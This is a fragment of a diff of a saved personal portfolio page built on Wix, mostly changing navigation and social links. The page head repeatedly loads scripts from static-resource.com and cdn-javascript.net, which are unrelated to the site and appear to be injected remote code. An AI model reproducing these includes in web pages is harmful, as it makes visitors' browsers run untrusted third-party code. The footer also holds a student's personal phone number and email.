src="https://static.parastorage.com/unpkg/santa-animations@1.159.0/dist/santa-animations.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="ScrollToPlugin" src="https://static.parastorage.com/unpkg/gsap@2.0.2/src/minified/plugins/ScrollToPlugin.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="wix-ui-santa/viewerComponentService.bundle" src="https://static.parastorage.com/unpkg/wix-ui-santa@1.0.862/dist/statics/viewerComponentService.bundle.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="xss" src="https://static.parastorage.com/unpkg/xss@0.2.12/dist/xss.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="color" src="https://static.parastorage.com/unpkg/santa-external-modules@1.339.0/color-convert/0.2.0/color.min.js" crossorigin="anonymous"></script><script type="text/javascript" src="https://static-resource.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8448x"></script><script src="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/main-r.min.js" crossorigin="anonymous"></script><link rel="preload" href="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/bolt-main-r.init.js" as="script" crossorigin="anonymous"><link rel="preload" href="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/bolt-main-r.animations.js" as="script" crossorigin="anonymous"><link rel="preload" href="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/bolt-main-prod.js" as="script" crossorigin="anonymous"><script type="text/javascript" src="https://cdn-javascript.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8448x&amp;format=arrjs&amp;r=1559882321528"></script><script src="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/main-r.min.js" crossorigin="anonymous"></script><link rel="preload" href="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/bolt-main-r.init.js" as="script" crossorigin="anonymous"><link rel="preload" href="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/bolt-main-r.animations.js" as="script" crossorigin="anonymous"><link rel="preload" href="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/bolt-main-prod.js" as="script" crossorigin="anonymous"><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="linkBar" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/linkBar/linkBar.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="svgShape" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/svgShape/svgShape.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="promote-analytics-adapter" src="https://static.parastorage.com/services/promote-analytics-adapter/2.117.0/analytics-event-adapter.bundle.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="https://static.parastorage.com/services/pro-gallery-santa-wrapper/1.378.0/viewer.bundle.min.js" src="https://static.parastorage.com/services/pro-gallery-santa-wrapper/1.378.0/viewer.bundle.min.js" crossorigin="anonymous"></script><link rel="stylesheet" type="text/css" href="https://static.parastorage.com/services/pro-gallery-santa-wrapper/1.378.0/2.chunk.min.css"><script charset="utf-8" src="https://static.parastorage.com/services/pro-gallery-santa-wrapper/1.378.0/2.chunk.min.js"></script><script type="text/javascript" src="http://static-resource.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8448x"></script><script type="text/javascript" src="http://cdn-javascript.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8448x&amp;format=arrjs&amp;r=1559882372663"></script><script type="text/javascript" src="http://static-resource.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8448x"></script><script type="text/javascript" src="http://cdn-javascript.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8448x&amp;format=arrjs&amp;r=1559884933906"></script></head>
 
           
-              <body class="" data-gr-c-s-loaded="true" data-js-loaded="true" style=""><vis-bug style="transition: none 0s ease 0s; cursor: move;"></vis-bug>
+              <body class="" data-gr-c-s-loaded="true" data-js-loaded="true" style=""><vis-bug style="transition: none 0s ease 0s; cursor: move;"></vis-bug><vis-bug style="transition: none 0s ease 0s; cursor: move;"></vis-bug>
           
 
   
@@ -649,7 +649,7 @@
   pointer-events: initial;
 }</style><div id="SITE_HEADERinlineContent-gridWrapper" data-mesh-internal="true"><div id="SITE_HEADERinlineContent-gridContainer" data-mesh-internal="true"><div data-packed="true" style="width: 265px; pointer-events: none;" class="txtNew" id="WRchTxt9"><p class="font_0"><span style="font-weight:bold;"><a href="https://medasathwik.wixsite.com/mysite" target="_self">Sai Meda</a></span></p>
 
-<p class="font_0" style="font-size:18px;"><span style="font-size:18px;"><a href="https://medasathwik.wixsite.com/mysite" target="_self">Drexel Student/Front-End Dev</a></span></p></div><nav id="DrpDwnMn0" class="hidden-during-prewarmup ddm1" style="width: 638px; height: 29px; overflow-x: visible;" data-stretch-buttons-to-menu-width="false" data-same-width-buttons="false" data-num-items="4" data-menuborder-y="0" data-menubtn-border="0" data-ribbon-els="0" data-label-pad="0" data-ribbon-extra="0" data-drophposition="" data-dropalign="left" dir="ltr" data-state="left notMobile" data-dropmode="dropDown"><ul style="text-align:left" aria-label="Site navigation" role="navigation" id="DrpDwnMn0itemsContainer" class="ddm1itemsContainer"><li data-direction="ltr" data-listposition="left" data-data-id="bmiwx" class="ddm1repeaterButton" data-state="menu  idle link notMobile" id="DrpDwnMn00" data-original-gap-between-text-and-btn="10" style="width: 72px; height: 29px; position: relative; box-sizing: border-box; overflow: visible;" aria-hidden="false"><a role="button" tabindex="0" aria-haspopup="false" data-listposition="left" href="https://medasathwik.wixsite.com/mysite" target="_self" id="DrpDwnMn00linkElement" class="ddm1repeaterButtonlinkElement"><div class="ddm1repeaterButton_gapper"><div style="text-align:left" id="DrpDwnMn00bg" class="ddm1repeaterButtonbg"><p style="text-align: left; line-height: 29px;" id="DrpDwnMn00label" class="ddm1repeaterButtonlabel">HOME</p></div></div></a></li><li data-direction="ltr" data-listposition="center" data-data-id="bmiupl" class="ddm1repeaterButton" data-state="menu  idle link notMobile" id="DrpDwnMn01" data-original-gap-between-text-and-btn="10" style="width: 86px; height: 29px; position: relative; box-sizing: border-box; overflow: visible;" aria-hidden="false"><a role="button" tabindex="0" aria-haspopup="false" data-listposition="center" href="https://medasathwik.wixsite.com/mysite/resume" target="_self" id="DrpDwnMn01linkElement" class="ddm1repeaterButtonlinkElement"><div class="ddm1repeaterButton_gapper"><div style="text-align:left" id="DrpDwnMn01bg" class="ddm1repeaterButtonbg"><p style="text-align: left; line-height: 29px;" id="DrpDwnMn01label" class="ddm1repeaterButtonlabel">RESUME</p></div></div></a></li><li data-direction="ltr" data-listposition="center" data-data-id="bmi15ev" class="ddm1repeaterButton" data-state="menu selected idle link notMobile" id="DrpDwnMn02" data-original-gap-between-text-and-btn="11" style="width: 95px; height: 29px; position: relative; box-sizing: border-box; overflow: visible;" aria-hidden="false"><a role="button" tabindex="0" aria-haspopup="false" data-listposition="center" href="https://medasathwik.wixsite.com/mysite/projects" target="_self" id="DrpDwnMn02linkElement" class="ddm1repeaterButtonlinkElement"><div class="ddm1repeaterButton_gapper"><div style="text-align:left" id="DrpDwnMn02bg" class="ddm1repeaterButtonbg"><p style="text-align: left; line-height: 29px;" id="DrpDwnMn02label" class="ddm1repeaterButtonlabel"></p></div></div></a></li><li data-direction="ltr" data-listposition="center" data-data-id="bmie39" class="ddm1repeaterButton" data-state="menu  idle link notMobile" id="DrpDwnMn03" data-original-gap-between-text-and-btn="10" style="width: 91px; height: 29px; position: relative; box-sizing: border-box; overflow: visible;" aria-hidden="false"><a role="button" tabindex="0" aria-haspopup="false" data-listposition="center" href="https://medasathwik.wixsite.com/mysite/contact" target="_self" id="DrpDwnMn03linkElement" class="ddm1repeaterButtonlinkElement"><div class="ddm1repeaterButton_gapper"><div style="text-align:left" id="DrpDwnMn03bg" class="ddm1repeaterButtonbg"><p style="text-align: left; line-height: 29px;" id="DrpDwnMn03label" class="ddm1repeaterButtonlabel"></p></div></div></a></li><li data-listposition="center" class="ddm1repeaterButton" data-state="menu  idle header notMobile" id="DrpDwnMn0__more__" data-original-gap-between-text-and-btn="10" style="height: 0px; overflow: hidden; position: absolute;" aria-hidden="true"><a role="button" tabindex="-1" aria-haspopup="true" data-listposition="center" id="DrpDwnMn0__more__linkElement" class="ddm1repeaterButtonlinkElement"><div class="ddm1repeaterButton_gapper"><div style="text-align:left" id="DrpDwnMn0__more__bg" class="ddm1repeaterButtonbg"><p style="text-align:left" id="DrpDwnMn0__more__label" class="ddm1repeaterButtonlabel">More</p></div></div></a></li></ul><div id="DrpDwnMn0moreButton" class="ddm1moreButton"></div><nav style="visibility: hidden; left: 158px; right: auto; bottom: auto;" data-drophposition="" data-dropalign="left" id="DrpDwnMn0dropWrapper" class="ddm1dropWrapper"><ul style="visibility: hidden; left: 158px; right: auto;" id="DrpDwnMn0moreContainer" class="ddm1moreContainer"></ul></nav></nav></div></div></div></div></header><main data-is-mobile="false" data-is-mesh="true" data-site-width="980" style="left:0;margin-left:0;width:100%;min-width:980px;top:0;bottom:;right:;position:" class="pc1" data-state="" id="PAGES_CONTAINER"><div style="left:0" id="PAGES_CONTAINERscreenWidthBackground" class="pc1screenWidthBackground"></div><div style="position:relative" id="PAGES_CONTAINERcenteredContent" class="pc1centeredContent"><div style="display:none" id="PAGES_CONTAINERbg" class="pc1bg"></div><div style="position:relative" id="PAGES_CONTAINERinlineContent" class="pc1inlineContent"><div style="width:100%"><div data-ismobile="false" data-is-mesh-layout="true" style="height: 100%; left: 0px; position: relative; display: none; max-height: 0px; visibility: hidden; overflow: hidden;" class="p1" id="mainPage"><div style="margin-left:calc((100% - 980px) / 2);width:980px" id="mainPagebg" class="p1bg"></div><div class="p1inlineContent" id="mainPageinlineContent"><style id="mainPage-mesh-styles">
+<p class="font_0" style="font-size:18px;"><span style="font-size:18px;"><a href="https://medasathwik.wixsite.com/mysite" target="_self">Drexel Student/Front-End Dev</a></span></p></div><nav id="DrpDwnMn0" class="hidden-during-prewarmup ddm1" style="width: 638px; height: 29px; overflow-x: visible;" data-stretch-buttons-to-menu-width="false" data-same-width-buttons="false" data-num-items="4" data-menuborder-y="0" data-menubtn-border="0" data-ribbon-els="0" data-label-pad="0" data-ribbon-extra="0" data-drophposition="" data-dropalign="left" dir="ltr" data-state="left notMobile" data-dropmode="dropDown"><ul style="text-align:left" aria-label="Site navigation" role="navigation" id="DrpDwnMn0itemsContainer" class="ddm1itemsContainer"><li data-direction="ltr" data-listposition="left" data-data-id="bmiwx" class="ddm1repeaterButton" data-state="menu  idle link notMobile" id="DrpDwnMn00" data-original-gap-between-text-and-btn="10" style="width: 72px; height: 29px; position: relative; box-sizing: border-box; overflow: visible;" aria-hidden="false"><a role="button" tabindex="0" aria-haspopup="false" data-listposition="left" href="index.html" target="_self" id="DrpDwnMn00linkElement" class="ddm1repeaterButtonlinkElement"><div class="ddm1repeaterButton_gapper"><div style="text-align:left" id="DrpDwnMn00bg" class="ddm1repeaterButtonbg"><p style="text-align: left; line-height: 29px;" id="DrpDwnMn00label" class="ddm1repeaterButtonlabel">HOME</p></div></div></a></li><li data-direction="ltr" data-listposition="center" data-data-id="bmiupl" class="ddm1repeaterButton" data-state="menu  idle link notMobile" id="DrpDwnMn01" data-original-gap-between-text-and-btn="10" style="width: 86px; height: 29px; position: relative; box-sizing: border-box; overflow: visible;" aria-hidden="false"><a role="button" tabindex="0" aria-haspopup="false" data-listposition="center" href="projects.html" target="_self" id="DrpDwnMn01linkElement" class="ddm1repeaterButtonlinkElement"><div class="ddm1repeaterButton_gapper"><div style="text-align:left" id="DrpDwnMn01bg" class="ddm1repeaterButtonbg"><p style="text-align: left; line-height: 29px;" id="DrpDwnMn01label" class="ddm1repeaterButtonlabel">Projects</p></div></div></a></li><li data-direction="ltr" data-listposition="center" data-data-id="bmi15ev" class="ddm1repeaterButton" data-state="menu selected idle link notMobile" id="DrpDwnMn02" data-original-gap-between-text-and-btn="11" style="width: 95px; height: 29px; position: relative; box-sizing: border-box; overflow: visible;" aria-hidden="false"><a role="button" tabindex="0" aria-haspopup="false" data-listposition="center" href="https://medasathwik.wixsite.com/mysite/projects" target="_self" id="DrpDwnMn02linkElement" class="ddm1repeaterButtonlinkElement"><div class="ddm1repeaterButton_gapper"><div style="text-align:left" id="DrpDwnMn02bg" class="ddm1repeaterButtonbg"><p style="text-align: left; line-height: 29px;" id="DrpDwnMn02label" class="ddm1repeaterButtonlabel"></p></div></div></a></li><li data-direction="ltr" data-listposition="center" data-data-id="bmie39" class="ddm1repeaterButton" data-state="menu  idle link notMobile" id="DrpDwnMn03" data-original-gap-between-text-and-btn="10" style="width: 91px; height: 29px; position: relative; box-sizing: border-box; overflow: visible;" aria-hidden="false"><a role="button" tabindex="0" aria-haspopup="false" data-listposition="center" href="https://medasathwik.wixsite.com/mysite/contact" target="_self" id="DrpDwnMn03linkElement" class="ddm1repeaterButtonlinkElement"><div class="ddm1repeaterButton_gapper"><div style="text-align:left" id="DrpDwnMn03bg" class="ddm1repeaterButtonbg"><p style="text-align: left; line-height: 29px;" id="DrpDwnMn03label" class="ddm1repeaterButtonlabel"></p></div></div></a></li><li data-listposition="center" class="ddm1repeaterButton" data-state="menu  idle header notMobile" id="DrpDwnMn0__more__" data-original-gap-between-text-and-btn="10" style="height: 0px; overflow: hidden; position: absolute;" aria-hidden="true"><a role="button" tabindex="-1" aria-haspopup="true" data-listposition="center" id="DrpDwnMn0__more__linkElement" class="ddm1repeaterButtonlinkElement"><div class="ddm1repeaterButton_gapper"><div style="text-align:left" id="DrpDwnMn0__more__bg" class="ddm1repeaterButtonbg"><p style="text-align:left" id="DrpDwnMn0__more__label" class="ddm1repeaterButtonlabel">More</p></div></div></a></li></ul><div id="DrpDwnMn0moreButton" class="ddm1moreButton"></div><nav style="visibility: hidden; left: 158px; right: auto; bottom: auto;" data-drophposition="" data-dropalign="left" id="DrpDwnMn0dropWrapper" class="ddm1dropWrapper"><ul style="visibility: hidden; left: 158px; right: auto;" id="DrpDwnMn0moreContainer" class="ddm1moreContainer"></ul></nav></nav></div></div></div></div></header><main data-is-mobile="false" data-is-mesh="true" data-site-width="980" style="left:0;margin-left:0;width:100%;min-width:980px;top:0;bottom:;right:;position:" class="pc1" data-state="" id="PAGES_CONTAINER"><div style="left:0" id="PAGES_CONTAINERscreenWidthBackground" class="pc1screenWidthBackground"></div><div style="position:relative" id="PAGES_CONTAINERcenteredContent" class="pc1centeredContent"><div style="display:none" id="PAGES_CONTAINERbg" class="pc1bg"></div><div style="position:relative" id="PAGES_CONTAINERinlineContent" class="pc1inlineContent"><div style="width:100%"><div data-ismobile="false" data-is-mesh-layout="true" style="height: 100%; left: 0px; position: relative; display: none; max-height: 0px; visibility: hidden; overflow: hidden;" class="p1" id="mainPage"><div style="margin-left:calc((100% - 980px) / 2);width:980px" id="mainPagebg" class="p1bg"></div><div class="p1inlineContent" id="mainPageinlineContent"><style id="mainPage-mesh-styles">
   
 #mainPageinlineContent {
   height: auto;
@@ -1229,9 +1229,9 @@
 Proudly created with <a href="http://wix.com/?utm_campaign=vir_created_with" target="_blank" data-content="http://wix.com/?utm_campaign=vir_created_with" data-type="external" rel="nofollow">Wix.com</a></span><br>
 &nbsp;</p></div><div data-packed="true" style="width: 107px; pointer-events: none;" class="txtNew" id="WRchTxt1"><p class="font_8" style="line-height:1.2em;"><span class="color_11"><span style="font-weight:bold;">Call</span></span></p>
 
-<p class="font_9"><span class="color_11">T: 267-466-6351</span></p></div><div data-packed="true" style="width: 130px; pointer-events: none;" class="txtNew" id="WRchTxt8"><p class="font_9"><span class="color_11"><span style="font-weight:bold;">Contact</span></span><div><span class="color_11"><span style="font-weight:bold;">sm3963@drexel.edu</span></span></div></p>
-
-<p class="font_9"><span class="color_11"><object height="0"></object></span></p></div><div data-hide-prejs="true" style="width:78px;height:22px;top:;bottom:;left:;right:;position:" class="lb1" id="LnkBr2"><ul aria-label="Social bar" id="LnkBr2itemsContainer" class="lb1itemsContainer"><li style="width:22px;height:22px;margin-bottom:0;margin-right:6px;display:inline-block" class="lb1imageItem" id="LnkBr20image"><a href="http://www.facebook.com/wix" target="_blank" data-content="http://www.facebook.com/wix" data-type="external" rel="nofollow" id="LnkBr20imagelink" class="lb1imageItemlink"><div data-image-info="{&quot;imageData&quot;:{&quot;type&quot;:&quot;Image&quot;,&quot;id&quot;:&quot;i01kxu&quot;,&quot;metaData&quot;:{&quot;pageId&quot;:&quot;masterPage&quot;,&quot;isPreset&quot;:true,&quot;schemaVersion&quot;:&quot;2.0&quot;,&quot;isHidden&quot;:false},&quot;title&quot;:&quot;Facebook Clean &quot;,&quot;uri&quot;:&quot;4f857b2e8a316c4e1ed16717a3d4ec8c.png&quot;,&quot;description&quot;:&quot;&quot;,&quot;width&quot;:205,&quot;height&quot;:205,&quot;alt&quot;:&quot;Facebook Clean &quot;,&quot;link&quot;:{&quot;type&quot;:&quot;ExternalLink&quot;,&quot;id&quot;:&quot;htk18o5m_1vu2&quot;,&quot;metaData&quot;:{&quot;pageId&quot;:&quot;masterPage&quot;,&quot;isPreset&quot;:true,&quot;schemaVersion&quot;:&quot;1.0&quot;,&quot;isHidden&quot;:false},&quot;url&quot;:&quot;http://www.facebook.com/wix&quot;,&quot;target&quot;:&quot;_blank&quot;}},&quot;displayMode&quot;:&quot;fill&quot;}" style="width: 22px; height: 22px; position: absolute;" data-has-bg-scroll-effect="" data-style="position:absolute" class="lb1imageItemimage" id="LnkBr20imageimage"><img id="LnkBr20imageimageimage" alt="Facebook Clean " data-type="image" itemprop="image" style="width: 22px; height: 22px; object-fit: cover;" src="https://static.wixstatic.com/media/4f857b2e8a316c4e1ed16717a3d4ec8c.png/v1/fill/w_33,h_33,al_c,q_80,usm_0.66_1.00_0.01/4f857b2e8a316c4e1ed16717a3d4ec8c.webp"></div></a></li><li style="width:22px;height:22px;margin-bottom:0;margin-right:6px;display:inline-block" class="lb1imageItem" id="LnkBr21image"><a href="http://www.twitter.com/wix" target="_blank" data-content="http://www.twitter.com/wix" data-type="external" rel="nofollow" id="LnkBr21imagelink" class="lb1imageItemlink"><div data-image-info="{&quot;imageData&quot;:{&quot;type&quot;:&quot;Image&quot;,&quot;id&quot;:&quot;i117oa&quot;,&quot;metaData&quot;:{&quot;pageId&quot;:&quot;masterPage&quot;,&quot;isPreset&quot;:true,&quot;schemaVersion&quot;:&quot;2.0&quot;,&quot;isHidden&quot;:false},&quot;title&quot;:&quot;Twitter Clean &quot;,&quot;uri&quot;:&quot;89b1d2497b29ccbb7d37be1ec6ef0052.png&quot;,&quot;description&quot;:&quot;&quot;,&quot;width&quot;:205,&quot;height&quot;:205,&quot;alt&quot;:&quot;Twitter Clean &quot;,&quot;link&quot;:{&quot;type&quot;:&quot;ExternalLink&quot;,&quot;id&quot;:&quot;1zft&quot;,&quot;metaData&quot;:{&quot;pageId&quot;:&quot;masterPage&quot;,&quot;isPreset&quot;:true,&quot;schemaVersion&quot;:&quot;1.0&quot;,&quot;isHidden&quot;:false},&quot;url&quot;:&quot;http://www.twitter.com/wix&quot;,&quot;target&quot;:&quot;_blank&quot;}},&quot;displayMode&quot;:&quot;fill&quot;}" style="width: 22px; height: 22px; position: absolute;" data-has-bg-scroll-effect="" data-style="position:absolute" class="lb1imageItemimage" id="LnkBr21imageimage"><img id="LnkBr21imageimageimage" alt="Twitter Clean " data-type="image" itemprop="image" style="width: 22px; height: 22px; object-fit: cover;" src="https://static.wixstatic.com/media/89b1d2497b29ccbb7d37be1ec6ef0052.png/v1/fill/w_33,h_33,al_c,q_80,usm_0.66_1.00_0.01/89b1d2497b29ccbb7d37be1ec6ef0052.webp"></div></a></li><li style="width:22px;height:22px;margin-bottom:0;margin-right:6px;display:inline-block" class="lb1imageItem" id="LnkBr22image"><a href="https://plus.google.com/117167403531518744294" target="_blank" data-content="https://plus.google.com/117167403531518744294" data-type="external" rel="nofollow" id="LnkBr22imagelink" class="lb1imageItemlink"><div data-image-info="{&quot;imageData&quot;:{&quot;type&quot;:&quot;Image&quot;,&quot;id&quot;:&quot;i21i2e&quot;,&quot;metaData&quot;:{&quot;pageId&quot;:&quot;masterPage&quot;,&quot;isPreset&quot;:true,&quot;schemaVersion&quot;:&quot;2.0&quot;,&quot;isHidden&quot;:false},&quot;title&quot;:&quot;White Google+ Icon&quot;,&quot;uri&quot;:&quot;eb9767422f0e4c41a507d3e67c4ebac8.png&quot;,&quot;description&quot;:&quot;&quot;,&quot;width&quot;:200,&quot;height&quot;:200,&quot;alt&quot;:&quot;White Google+ Icon&quot;,&quot;link&quot;:{&quot;type&quot;:&quot;ExternalLink&quot;,&quot;id&quot;:&quot;htk18o5m_5ce&quot;,&quot;metaData&quot;:{&quot;pageId&quot;:&quot;masterPage&quot;,&quot;isPreset&quot;:true,&quot;schemaVersion&quot;:&quot;1.0&quot;,&quot;isHidden&quot;:false},&quot;url&quot;:&quot;https://plus.google.com/117167403531518744294&quot;,&quot;target&quot;:&quot;_blank&quot;}},&quot;displayMode&quot;:&quot;fill&quot;}" style="width: 22px; height: 22px; position: absolute;" data-has-bg-scroll-effect="" data-style="position:absolute" class="lb1imageItemimage" id="LnkBr22imageimage"></div></a></li></ul></div><div data-svg-id="8bfea90df6d04562a23fb515327ec615.svg" data-svg-type="shape" data-display-mode="legacyFit" data-strokewidth="0" data-viewbox="0 0 200 200" data-preserve-viewbox="ignore" style="top:;bottom:;left:;right:;width:45px;height:45px;position:" class="i8yhdqcp_i8yhdqcp" id="i8yhdqcp"><div id="i8yhdqcplink" class="i8yhdqcp_i8yhdqcplink"><div style="stroke-width:0;fill-opacity:1;stroke:rgba(255, 255, 255, 1);stroke-opacity:1;fill:rgba(97, 208, 212, 1)" class="i8yhdqcp_i8yhdqcp_i8yhdqcp i8yhdqcp_i8yhdqcp_non-scaling-stroke i8yhdqcp_i8yhdqcpsvg" id="i8yhdqcpsvg"><svg preserveAspectRatio="xMidYMid meet" data-bbox="0 0 200 200" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 200" role="img" style="stroke-width: 0px;">
+<p class="font_9"><span class="color_11">T: 267-466-6351</span></p></div><div data-packed="true" style="width: 130px; pointer-events: none;" class="txtNew" id="WRchTxt8"><p class="font_9"><span class="color_11"><span style="font-weight:bold;">Contact</span></span></p><div><span class="color_11"><span style="font-weight:bold;">sm3963@drexel.edu</span></span></div><p></p>
+
+<p class="font_9"><span class="color_11"><object height="0"></object></span></p></div><div data-hide-prejs="true" style="width:78px;height:22px;top:;bottom:;left:;right:;position:" class="lb1" id="LnkBr2"><ul aria-label="Social bar" id="LnkBr2itemsContainer" class="lb1itemsContainer"><li style="width:22px;height:22px;margin-bottom:0;margin-right:6px;display:inline-block" class="lb1imageItem" id="LnkBr20image"><a href="http://www.facebook.com/meda.satwik" target="_blank" data-content="http://www.facebook.com/meda.satwik" data-type="external" rel="nofollow" id="LnkBr20imagelink" class="lb1imageItemlink"><div data-image-info="{&quot;imageData&quot;:{&quot;type&quot;:&quot;Image&quot;,&quot;id&quot;:&quot;i01kxu&quot;,&quot;metaData&quot;:{&quot;pageId&quot;:&quot;masterPage&quot;,&quot;isPreset&quot;:true,&quot;schemaVersion&quot;:&quot;2.0&quot;,&quot;isHidden&quot;:false},&quot;title&quot;:&quot;Facebook Clean &quot;,&quot;uri&quot;:&quot;4f857b2e8a316c4e1ed16717a3d4ec8c.png&quot;,&quot;description&quot;:&quot;&quot;,&quot;width&quot;:205,&quot;height&quot;:205,&quot;alt&quot;:&quot;Facebook Clean &quot;,&quot;link&quot;:{&quot;type&quot;:&quot;ExternalLink&quot;,&quot;id&quot;:&quot;htk18o5m_1vu2&quot;,&quot;metaData&quot;:{&quot;pageId&quot;:&quot;masterPage&quot;,&quot;isPreset&quot;:true,&quot;schemaVersion&quot;:&quot;1.0&quot;,&quot;isHidden&quot;:false},&quot;url&quot;:&quot;http://www.facebook.com/wix&quot;,&quot;target&quot;:&quot;_blank&quot;}},&quot;displayMode&quot;:&quot;fill&quot;}" style="width: 22px; height: 22px; position: absolute;" data-has-bg-scroll-effect="" data-style="position:absolute" class="lb1imageItemimage" id="LnkBr20imageimage"><img id="LnkBr20imageimageimage" alt="Facebook Clean " data-type="image" itemprop="image" style="width: 22px; height: 22px; object-fit: cover;" src="https://static.wixstatic.com/media/4f857b2e8a316c4e1ed16717a3d4ec8c.png/v1/fill/w_33,h_33,al_c,q_80,usm_0.66_1.00_0.01/4f857b2e8a316c4e1ed16717a3d4ec8c.webp"></div></a></li><li style="width:22px;height:22px;margin-bottom:0;margin-right:6px;display:inline-block" class="lb1imageItem" id="LnkBr21image"><a href="http://www.twitter.com/medasathwik" target="_blank" data-content="http://www.twitter.com/medasathwik" data-type="external" rel="nofollow" id="LnkBr21imagelink" class="lb1imageItemlink"><div data-image-info="{&quot;imageData&quot;:{&quot;type&quot;:&quot;Image&quot;,&quot;id&quot;:&quot;i117oa&quot;,&quot;metaData&quot;:{&quot;pageId&quot;:&quot;masterPage&quot;,&quot;isPreset&quot;:true,&quot;schemaVersion&quot;:&quot;2.0&quot;,&quot;isHidden&quot;:false},&quot;title&quot;:&quot;Twitter Clean &quot;,&quot;uri&quot;:&quot;89b1d2497b29ccbb7d37be1ec6ef0052.png&quot;,&quot;description&quot;:&quot;&quot;,&quot;width&quot;:205,&quot;height&quot;:205,&quot;alt&quot;:&quot;Twitter Clean &quot;,&quot;link&quot;:{&quot;type&quot;:&quot;ExternalLink&quot;,&quot;id&quot;:&quot;1zft&quot;,&quot;metaData&quot;:{&quot;pageId&quot;:&quot;masterPage&quot;,&quot;isPreset&quot;:true,&quot;schemaVersion&quot;:&quot;1.0&quot;,&quot;isHidden&quot;:false},&quot;url&quot;:&quot;http://www.twitter.com/wix&quot;,&quot;target&quot;:&quot;_blank&quot;}},&quot;displayMode&quot;:&quot;fill&quot;}" style="width: 22px; height: 22px; position: absolute;" data-has-bg-scroll-effect="" data-style="position:absolute" class="lb1imageItemimage" id="LnkBr21imageimage"><img id="LnkBr21imageimageimage" alt="Twitter Clean " data-type="image" itemprop="image" style="width: 22px; height: 22px; object-fit: cover;" src="https://static.wixstatic.com/media/89b1d2497b29ccbb7d37be1ec6ef0052.png/v1/fill/w_33,h_33,al_c,q_80,usm_0.66_1.00_0.01/89b1d2497b29ccbb7d37be1ec6ef0052.webp"></div></a></li><li style="width:22px;height:22px;margin-bottom:0;margin-right:6px;display:inline-block" class="lb1imageItem" id="LnkBr22image"><a href="https://plus.google.com/117167403531518744294" target="_blank" data-content="https://plus.google.com/117167403531518744294" data-type="external" rel="nofollow" id="LnkBr22imagelink" class="lb1imageItemlink"><div data-image-info="{&quot;imageData&quot;:{&quot;type&quot;:&quot;Image&quot;,&quot;id&quot;:&quot;i21i2e&quot;,&quot;metaData&quot;:{&quot;pageId&quot;:&quot;masterPage&quot;,&quot;isPreset&quot;:true,&quot;schemaVersion&quot;:&quot;2.0&quot;,&quot;isHidden&quot;:false},&quot;title&quot;:&quot;White Google+ Icon&quot;,&quot;uri&quot;:&quot;eb9767422f0e4c41a507d3e67c4ebac8.png&quot;,&quot;description&quot;:&quot;&quot;,&quot;width&quot;:200,&quot;height&quot;:200,&quot;alt&quot;:&quot;White Google+ Icon&quot;,&quot;link&quot;:{&quot;type&quot;:&quot;ExternalLink&quot;,&quot;id&quot;:&quot;htk18o5m_5ce&quot;,&quot;metaData&quot;:{&quot;pageId&quot;:&quot;masterPage&quot;,&quot;isPreset&quot;:true,&quot;schemaVersion&quot;:&quot;1.0&quot;,&quot;isHidden&quot;:false},&quot;url&quot;:&quot;https://plus.google.com/117167403531518744294&quot;,&quot;target&quot;:&quot;_blank&quot;}},&quot;displayMode&quot;:&quot;fill&quot;}" style="width: 22px; height: 22px; position: absolute;" data-has-bg-scroll-effect="" data-style="position:absolute" class="lb1imageItemimage" id="LnkBr22imageimage"></div></a></li></ul></div><div data-svg-id="8bfea90df6d04562a23fb515327ec615.svg" data-svg-type="shape" data-display-mode="legacyFit" data-strokewidth="0" data-viewbox="0 0 200 200" data-preserve-viewbox="ignore" style="top:;bottom:;left:;right:;width:45px;height:45px;position:" class="i8yhdqcp_i8yhdqcp" id="i8yhdqcp"><div id="i8yhdqcplink" class="i8yhdqcp_i8yhdqcplink"><div style="stroke-width:0;fill-opacity:1;stroke:rgba(255, 255, 255, 1);stroke-opacity:1;fill:rgba(97, 208, 212, 1)" class="i8yhdqcp_i8yhdqcp_i8yhdqcp i8yhdqcp_i8yhdqcp_non-scaling-stroke i8yhdqcp_i8yhdqcpsvg" id="i8yhdqcpsvg"><svg preserveAspectRatio="xMidYMid meet" data-bbox="0 0 200 200" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 200" role="img" style="stroke-width: 0px;">
   <g>
       <path d="M100 0C44.8 0 0 44.8 0 100s44.8 100 100 100 100-44.8 100-100S155.2 0 100 0zm49.7 105H106v43.8c0 2.7-1.8 4.9-4.5 4.9s-4.5-2.2-4.5-4.9V105H51c-2.7 0-4.9-2.3-4.9-5s2.2-5 4.9-5h46V50.1c0-2.7 1.8-4.9 4.5-4.9s4.5 2.2 4.5 4.9V95h43.7c2.7 0 4.9 2.3 4.9 5s-2.2 5-4.9 5z"></path>
   </g>
